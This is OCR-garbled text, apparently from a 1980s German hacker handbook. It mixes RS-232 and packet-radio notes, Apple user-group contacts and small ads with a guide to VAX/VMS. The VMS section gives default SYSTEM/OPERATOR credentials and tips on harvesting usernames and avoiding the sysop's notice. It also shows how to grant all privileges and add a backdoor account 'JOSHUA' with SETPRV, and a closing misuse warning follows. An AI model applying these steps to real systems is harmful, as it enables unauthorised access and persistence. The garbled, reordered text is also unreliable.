



Gelegentlich wird für den 25-poligen Stecker auch eine 8-polige DIN-Verbindung eingesetzt. Dort liegen die Signale natürlich an anderen Pins.



Wer sich hier noch tiefer eingraben will, sei auf das mc-Sonderheft 'Modems' 16 DM und das Elektronik-Sonderheft 'Daten-Kommunikation' DM 18 aus dem Franzis-Verlag, München, hingewiesen. Beide Sonderhefte können sehr empfohlen werden.

25 poliger Stecker

Steckergehäuse mit Zugentlastung



Maße in mm



HANDBUCH FÜR HACKER UND ANDERE FREAKS Die RS-232-C Schnittstelle

Seite 5.1.0.7.



#### TUCSON AMATEUR PACKET RADIO

Was hat Packet Radio mit 'Hacken' zu tun? Ganz einfach! Schalten Sie sonntags mal die Kurzwelle ein und zwar um 19,00 Uhr USA Westküstenzeit auf 21,280 MHz direkt neben dem internationalen AMSAT Netz und Sie werden staunen. Auf dieser Frequenz treffen sich Funkamateure, die ein Funkdatennetz in den Äther gehängt haben. Nicht nur das, sie haben auch die nötigen Protokolle und das Interface für Computer und den Transceiver entwickelt. Das Interface hat eine serielle RS-232-C Schnittstelle, ein 1200 Baud Transceivermodem. 8 K RAM und 32 K im EPROM. Das Interface wird als Terminal Node Controller (TNC) bezeichnet.

Vereinfacht dargestellt, haben die Funkamateure ein dem DATEX-P Netz vergleichbares Netz geschaffen, das neben der Kurzwellen auch über die Amateurfunksatelliten realisiert ist. Digitale Verbindungen wurden sogar schon zwischen Neuseeland und der Ostküste der USA fehlerfrei abgewickelt.

Über dieses System wurden bisher nicht nur Spiele, sondern auch andere interessante Programme und Informationen ausgetauscht. Der Bausatz für das Interface kostst ca. 200 Dollar und hat wegen der großen Nachfrage beträchtliche Lieferzeiten. Mehr Infos hierzu finden sich in der Hauszeitschrift Packet Radio Information, die bei

TAPR BOX 22888 TUCSON ARIZONA 85734 USA

bezogen werden kann. Die Kosten betragen 15 Dollar für ein Jahr. Ernsthafte Interessenten sollten sich auch gleich die "Proceedings of the SARRL" für 9 Dollar mitbestellen. Ebenfalls eine gute Fundgrube, allerdings sollten gute Kenntnisse im Amateurfunk vorhanden sein.

HANDBUCH FÜR HACKER UND ANDERE FREAKS Tucson Amateur Packet Radio



Wenn sich VMS mit dem Dollarzeichen meldet, befindet man sich in 'DCL', der Digital Command Language. Daneben gibt es auch noch 'MCR', die Kommandosprache der PDP-11 unter 'RSX'. Die PDP-11 ist der VAX Vorgänger. Umgeschaltet wird mittels MCR bzw. 'RETURN'.

MCR ist das MCR-Betriebssystem Prompt.

Es ist auf jeden Fall empfehlenswerter, in DCL zu gehen. Als erstes kann man sich dann die anderen Teilnehmer im System anschauen:

**\$ SHOW USERS** 

Auf diesen Befehl hin liefert die VAX eine Liste aller eingeloggten User im System. Selbstverständlich mit Username, den sich der gewissenhafte Hacker natürlich notiert. Der VAX ist es übrigens gleichgültig, ob in Groß- oder Kleinschrift geschrieben wird. Sie beherrscht beides. Dann sollte man mal sehen, wo man überhaupt gelandet ist. Das nötige Kommando? Bitteschön:

\$ SHOW DEFAULT

MERLIN: USER: VISITOR • • • • • • K n o t e n r e c h n e r

\*\*\*\* Platte Directory

Falls der Knotenrechner (Node) fehlt, sitzt vereinzelten VAX oder DECnet ist zur Zeit runtergefahren. Die ist ganz einfach zu checken mit: man entweder in einer

#### **\$ SHOW NETWORK**

Prompt kommt die Liste der derzeit über DECnet verfügbaren Hosts oder aber die Meldung "NETWORK NOT AVAILABLE". Dann hat man es eben mit einem Einzelgänger zu tun. Auf die anderen Nodes kann mit dem Befehl:

\$ SET HOST Nodename

umgeloggt werden, wobei aber wieder die Username/Password Hürde auftauchen dürfte. Falls man auf einem anderen Host gelandet sein sollte, kommt man mit 'LO', 'CONTROL C' oder 'CONTROL Y' wieder auf den alten Host zurück.

 $5.4.0.2.$ 

#### HITCHHACKERS GUIDE THROUGH THE GALAXI.

Unter dieser Überschrift sollen zukünftig in lockerer Folge -wie bei uns nun mal üblich- die Betriebssysteme der verbreiteten Rechner und vor allem der Umgang mit ihnen näher erläutert werden. Nichts ist ja peinlicher, als mühsam den Zugang zu einem neuen System erschlossen zu haben und dann nicht mehr weiterzukommen. Noch schlimmer ist es allerdings, wenn man/frau aus dem System nicht mehr herauskommt und voller Verzweifelung schlicht und einfach auflegt. Das gehört sich nicht für einen seriösen Hacker! Denn so wird mit hoher Wahrscheinlichkeit die Aufmerksamkeit des Sysops erregt, da nicht korrekt ausgeloggte User in praktisch allen Fällen ihre verräterischen Spuren im System hinterlassen. Zum anderen macht es wesentlich mehr Spaß, in Systemen lustzuwandeln, wenn auch die dazugehörigen Kommandos bekannt sind.

Aus quasi aktuellem Anlaß, eine kleine Nachhilfe für Peter Gatter -Moderator bei Panorama/NDR-, der in der Sendung am 2. 10. 84 etwas sehr unglücklich draufloshackte. Die Schulung durch den CCC-HH war wohl doch nicht gut genug. Ausbildung geht manchmal doch vor Bildung! Diesmal befassen wir uns mit der allseits sehr geschätzten VAX.

Liebe Leute von IBM, Siemens & Co. Bitte keine Schadenfreude. Ihr kommt auch noch dran! Und wie!

Die VAX-11 ist ein Prozeßrechner mit 32 Bit der Digital Equipment Corporation (DEC). Mit ihrem Multiuser Betriebssystem 'VMS' ist sie recht benutzerfreundlich und bietet ausführliche Help-Funktionen. Es gibt sie in verschiedenen Modellen, von der microVAX Uber die 725, 730, 750, 782 bis hin zur 785. Mehrere VAXen sind durch DECnet verbunden. Das dürfte zur Einführung genügen. Doch nun - ran an die olle Blechkiste!

Nachdem -wie auch immer- die Verbindung hergestellt ist, einfach die RETURN-Taste ('CR') drücken. Daraufhin meldet sich die gute alte VAX im VMS so:

Username: SYSTEM = Id des SysOps Password: OPERATOR zugehöriges Password

WELCOMF TO VAX/VMS VERSION 3.6 11-NOV-1984 11:11:11

\$ das ist das Betriebssystem Prompt

5.k.0,A,

Falls Bedarf daran besteht, selber einen File zu erstellen, gibt es da. zwei Möglichkeiten. Zum ersten könnte man schreiben:

 $$$  CREATE HACKER.LIS Hallo Sysop! ab hier Text eingeben Wie geht es Dir, während Du diesen Text liest? Viele liebe Grüße von .......  $\bigwedge Z$  = 'CONTROL Z' zum Abschluß

Die zweite Möglichkeit besteht darin, den Editor zu benutzen. Der normale Editor unter VMS heißt 'EDT'. Er kann sowohl als Zeilen- als auch als Fullscreen-Editor benutzt werden. Letzteres funktioniert aber nur mit einem VT-100 Terminal oder aber einem entsprechenden Programm. Die soll es ja für Apple und IBM geben. Allen anderen bleibt nur der Linemode, sonst gibt es einen undefinierbaren Haufen von unverdauten Escapesequenzen auf dem Monitor. Der Linemode funktioniert folgendermaßen:

 $$ EDITION = Aufruf von EDT$ 

Der Editor meldet sich hoffentlich mit

und dann kann eingegeben werden.

TYPE *[range]* **HELP** INSERT [range] DELETE *[range]*  $COPY$   $\lceil$ rangel $\rceil$  to  $\lceil$ range2 $\rceil$  $FIND$   $[range]$  $Move$   $[range1]$  to  $[range2]$  $RESEQUENCE$   $[range]$ SUBSTITUTE/string1/string2/ $[range]$ CHANGE QUIT EXIT = Ausdruck der entsprechenden Zeilen  $=$  auch nicht schlecht  $=$  Zeilen einfügen = Zeilen löschen  $=$  Zeilen umkopieren = goto Zeile so&so = wie COPY, range 1 wird gelöscht  $=$  neu durchnummerieren = string 1 durch string 2 ersetzen = hier gehts in Fullscreen = EDT verlassen, kein neuer File = EDT verlassen

Falls die Reise in Fullscreen geendet hat, kommt man durch 'CONTROL Z' wieder in den Linemode zurück. Bei den mit Frange, bezeichneten Stellen kann entweder eine Zeilennummer oder 'WHOLE' für alle Ziffern eingegeben werden. Wie der Fullscreen funktioniert können die Glücklichen hoffentlich selbst ausprobieren. Ansonsten Micro wegschmeissen oder gegen einen Tretroller eintauschen.

Doch bleiben wir mal auf "userem" Node. Die Filenamen bestehen unter DCL aus einem Namen bis zu neun Buchstaben, einem Punkt und drei Buchstaben Extension, einem Strichpunkt und einer Versionsnummer:

#### Filename.ext;1 klaro?

Das kennt man doch? Von CP/M mUßte man allerdings schon gehört haben, denn genauso kennzeichnet die VAX unter DCL den Filetyp. 'BAS\* ist eine Basic-Source, PAS = Pascal, FOR = Fortran,  $COB = Cobol$ , PLI = PL 1 und MAR = Macro-11 (Assembler). 'COM' kennzeichnet anders als in CP/M hier einen DCL-Command File. Reine Textfiles haben 'LIS' hintendran. Alle obengenannten Files kann man sich mit dem Kommando

\$ TYPE Filename. Ext

anschauen. ' OBJ' steht als Objektfile, produziert von Compiler oder Assembler, Ein ausführbares Programm hat die Extension 'EXE', Da läuft nicht mehr mit 'TYPE'. Diese Files kann man sich nur noch mittels 'DUMP' ansehen:

\$ DUMP Filename.Ext

Daraufhin wird dieser File in Hex und ASCII ausgegeben. Die 'EXE'-Files werden so gestartet:

\$ RUN Filename

Die 'EXE'Files werden mit:

\$ RUN Filename

gestartet, Kommandoprozeduren (COM) werden mit:

 $s/a$ Filename

ausgeführt. Kommandoprozeduren sind Files, die ganze in DCL geschriebene Programme beinhalten, doch dazu kommen wir noch.

Mit einem VT-100 Terminal kann auch mit anderen Usern geklönt (chatten) werden. Der Befehl lautet:

 $$ PHONE$ 

Der Befehl:

\$ REQUEST "irgendein Text ..."

sendet die Message dem Sysop auf die Konsole. Dabei sollte man allerdings das Hackergesetz beachten, nachdem man sich in einem fremden System möglichst unauffällig verhalten sollte und nicht von sich aus den Sysop verärgert. Falls man aber selber angemailt wird, erscheint es schon sinnvoll, darauf zu antworten.

Um ein Verzeichnis aller Directories auf der gegenwärtigen Platte zu erhalten, muß lediglich

# \$ SET DEF  $\left\{ \begin{matrix} 0000000 \end{matrix} \right\}$

eingegeben werden. Dieses Directory ist in der Hierarchie das oberste und da stehen die gesamten Unterdirectories als Einträge wie

IMS.DIR:1 RTTESE.DIR etc.

drin. Sehr oft sind die Namen der (Haupt-) Directories die Usernamen der betreffenden Benutzer. Methode Versuch und Irrtum ...

Falls irgendeiner der obenstehenden Befehle nicht funktionieren sollte, liegt es nicht daran, daß VMS geändert wurde, sondern eher daran, daß es unter diesem Betriebssystem die Möglichkeit gibt, bestimmten Benutzern bestimmte Befehle zu sperren oder andere neue zu definieren. Wenn man an bestimmte Directories nicht rankommt (speziell das Masterdir  $\left[000000\right]$ , dann ist da für die Protection so gesetzt, daß man unter dem gegenwärtigen Account nicht einmal Lesezugriff darauf hat. Was man darf und was nicht, kann man sich mit dem Befehl:

\$ SHOW PROCESS/FULL

anzeigen lassen. Hier wird unter anderem der User Identification Code (UIC) angezeigt. Er sieht folgendermaßen aus:

1

Falls die VAX ein Basic besitzt und die Privilgien es zulassen, kann der Interpreter so aufgrufen «erden:

\$ BASIC

Entweder kommt eine Fehlermeldung oder aber

VAX BASIC V2.0 Ready

Und nur. geht es los, wie vom C-64 oder Apple her gewohnt:

'UN LIST  $0. D =$  altes Programm laden NEU = neues Programm erstellen  $ED T = ab$  in den Editor

sind so ein paar gängige Kommandos. Mit 'EXIT' oder 'CONTROL Z' kommt man auch da wieder raus. Wurde neu programmiert oder ein altes Programm verändert, ohne zu saven. wird freundlicherweise darauf hingewiesen. Nochmal •EXIT' oder 'CONTROL Z' und man ist wieder in DCL.

Jetzt etwas ganz wichtiges. Ein korrekter Logout wird mit dem Kommando:

\$ LOGOUT oder LOGOFF durchgeführt. Manchmal geht auch 'DYE'

Die Kommunikation mit anderen Benutzern läuft über das Kommando:

 $$$  MAIL

So wird die Mail-Utility aufgerufen. In ihr gibt es wieder neue Kommandos wie:

MAIL READ MAIL SEND MAIL HELP etc.

Nach SEND wird der Username desjenigen eingegeben, dem man die Mail schicken will. Mit READ kann man die angekommene Mail Lesen. Ob man eine neue Mail<br>eine stelling and and and and a solation haw, sobald sie angekommen ist, bekommen hat, wird nach erfolgtem Login, bzw. sobald sie angekommen mitgeteilt. Gelesene Mails werden in einem File MAIL.MAI im Default-Directory abgelegt.

Damit würde es ab sofort einen Benutzer mit dem Username 'JOSHUA', gleichlautendem Password, dem Privileg SETRRV und dem UIC  $\left[1,1\right]$  im System geben. Aber das macht ja keiner.

Das soll's gewesen sein. Ich sehe schon die fragenden Blicke: "Da gibt es doch noch ..." Wissen wir auch, aber das sollte doch wirklich nicht zu Informationszwecken in dieses Buch.

Na, das ist doch nicht schwer? Jetzt kommt allerdings die riesengroße Entäuschung:

Das Beherrschen des Handbuches berechtigt nicht zur Systembenutzung. Sonst könnte man ja auch das Handbuch vom VW Polo durchlesen und einfach einen Polo ausleihen oder so. Wer in einer VAX rumspielen will, muß sich mit dem Betreiber dieser Anlage absprechen, sonst kann er Probleme wegen der Kostenübernahme etc. bekommen und möglicherweise strafrechtlich belangt werden - falls er erwischt wird. Also Klartext: Die oben stehenden Sachen dienen nur der Information über diese Systeme. Ausdrückliche Warnung vor dem Mißbrauch!

Hacintosh / B.H.P.

Diese Dokumentation stammt aus: "Die Bayrische Hackerpost". An anderer Stelle gehen wir ausführlich auf dieses Informationssystem ein.

#### Anzeige

BUZZ-BOX. V.21 Modem für 300 Baud Vollduplex. Batterie- oder Netzbetrieb (Hetzteil DM 25,-). Leider ohne FTZ-Nummer, dafUr in England zugelassen. Endlich DFUE ohne Übertragungsprobleme, denn die Buzz-Box ist eines der zuverlässigsten Modem. Preis incl. Mehrwertsteuer 399,- DM

Buglass & Long, Heinrichstr. 24, 3000 Hannover 1, Te.: 0511 - 34 13 82

### $5.4.0.8.$

 $=$  Group  $=$  Member

r'ie erste der Oktalzahlen gibt die Gruppe an, die zweite das spezielle Mitglied der Gruppe. Wenn da als Gruppe eine '1' steht, habt Ihr den Hauptgewinn gezogen, denn dies ist die Gruppe der Systembediener (Sysop Manager, Operator, Service) und die kommen so ziemlich an alles ran. Des weiteren stehen da irgendwo die Privilegien des gegenwärtigen Accounts. Je länger die Liste, desto besser. Die Feinheiten sind dabei u.a. 'CMKRNL'. Damit kann der Befehl:

 $SET UC$   $\left[1,4\right]$ 

 $[220, 010]$ 

\*\*\*

durchgeführt werden, denn es handelt sich um die UIC des obersten Systemeumels. Sehr stark ist auch 'BYPASS', denn damit kann man jeglichen Dateien- und Directoryschutz vergessen. Am besten ist ohne Frage:

 $$$  SETPRV

denn damit kann man sich selber alle möglichen Privilegien zugestehen. Das geht so:

\$ SET PROCESS/PRIVILEGES = ALL

So hat man alle möglichen Privilegien. Falls man nun 'BYPASS', einen UTC von oder so ahnlich hat, könnte man daran gehen, sich einen eigenen Account in der Maschine einzurichten:

\$ SET DEFAULT SYS\$SYSTEM \$ RUN AUTHORISE

UAF ADD JOSHUA/PASSWORD=JOSHUA/PRIVILEGES=SETPRV/UIC $\lceil 1,1 \rceil$ UAF EXTT

SYSUAF modified

Appelmus 2

#### APPLE User Group Europe e.V. - AUGE

"Typisch 68er-Generation" - so schlicht und irgendwie trotzdem treffend war Regines Kommentar nach Diskussionen mit Apple Usern in unserem Dunstkreis. Eben weil es da so viele Pragmatiker gibt, kann auch so ein Verein entstehen und das ist doch nichts schlechtes. Wir wollen nur die Kontaktadresse der User Group anbieten, denn uns erreichten über 50 Anfragen mit appletypischen Problemen, die mit an Sicherheit grenzender Wahrscheinlichkeit durch die UG gelöst werden können. Also hier die Anschrift:

Apple User Group Europe e.V. Postfach 11 01 69 D-4200 Oberhausen 11

Telefon 0208 - 67 51 41 (Mo - Fr 10 - 16 h, sonst Anrufbeantworter)

#### TI 99 Terminalemulator

Mit dieser Kiste gibt es offensichtlich reichlich Probleme, falls die Menge der Anfragen bei uns ein Maßstab sein kann. Leider kennen wir uns mit dem Ding selber nicht gut aus, aber wir geben Euch 2 Anschriften. Einmal kann Rudolf Möllenbeck in Krefeld helfen. Näheres in der Anzeige auf der Rückseite des Inhaltsverzeichnisses. Zweitens liefern auch die Leute von gvm, Düsseldorf, Komplettlösungen für den TI 99-4a. Wer mehr weiß, sollte uns mal schreiben.

#### Platinenservice

Auch so ein Thema, zu dem zu viele Anfragen eingetroffen sind. Wir kennen eine sehr günstige Möglichkeit. Wendet Euch an Claus Wirsen, Lindenstr. 17, 3414 Hevensen, Tel. 05503-8270. Er benötigt eine belichtungsfähige Vorlage und berechnet dann pro Quadratzentimeter folgende Preise:



Logisch, daß hei größeren Auflagen, wie für Clubs, diese Preise noch mal runter gehen. Claus macht auf Wunach auch Schaltungsauflösungen.

 $5.5.0.2.$ 

#### APPLEMUS 1

Die Applebesitzer haben es mit der Telekommunikation nicht ganz einfach. Die serielle Karte (SSC), ja - alle stöhnen. Das muß aber nicht sein. Wer eh nur mit 300 Baud arbeiten will, sei dringenst auf die Zeitschrift mc 3/85 hingewiesen. Da gibt es Telekommunikation für FÜNF Mark. Echt gut, aber eben nur für 300 Bd.

Wenn es ein paar Baud mehr sein sollen, kann Matthias Zahn, Baldeplatz 1, 8000 München 5, Tel. 089-777386 helfen. Er hat die TRICARD.

Die Super Serial Card von Apple ist eine feine Sache, vor allem in Verbindung mit professionellen Kommunikationsprogrammen wie ASCII Express oder Modem 7.1. Leider ist diese Karte recht teuer und von den Machbauten hört man auch recht abenteuerliche Geschichten. Für die ewigen Sucher gibt es jetzt eine vollkommen neu entwickelte Karte von Matthias.

Auf einer Slotkarte, die deutlich kleiner ist, als die Original SSC, wurde nicht nur eine 100 % zur SSC kompatible Hardware untergebracht, die Karte hat zusätzlich noch eine akkugepufferte Uhr und eine parallele Schnittstelle.

Wer nur eine SSC kompatible Karte sucht, findet alle DIP-Schalter, den Modemjumperblock und das Kabel mit dem 25poligen RS-232-C Stecker wie beim Original und das zu einem Preis von unter 300 DM incl. Mehrwertsteuer.

Für ca. 60 DM zusätzlich gibt es ein Uhrenpaket, bestehend aus dem Uhren-IC mit eingebautem Quarz, einem 3,6 V Akku und einer Diskette mit Treiber-Software für die Betriebssysteme DOS, PASCAL und PRODOS. Eine trickreiche Adressierlogik auf der Karte ermöglicht ein unabhängiges Ansprechen von Uhr, Parallelschnittstelle und Super Serieller Schnittstelle.

Schlechte Nachrichten gibt es erstmal nur für Machbauer, denn all dies auf so kleinem Raum unterzubringen, war nur durch Einsatz eines angeblich nicht kopierf,ähigen Spezial-ICs, möglich. Wer sparen will und und wie wir den Lötkoben neben dem Computer stehen hat. sollte den Matthias mal anrufen, denn der hat verbindlich zugesagt, für'n Appel und 'n Ei Platine und Speziel IC an Hacker abzugeben, die durch selberbestücken und löten sparen möchten oder müssen.
VATICAL - Die Apokalypse der Programmiersprachen Version 2.2

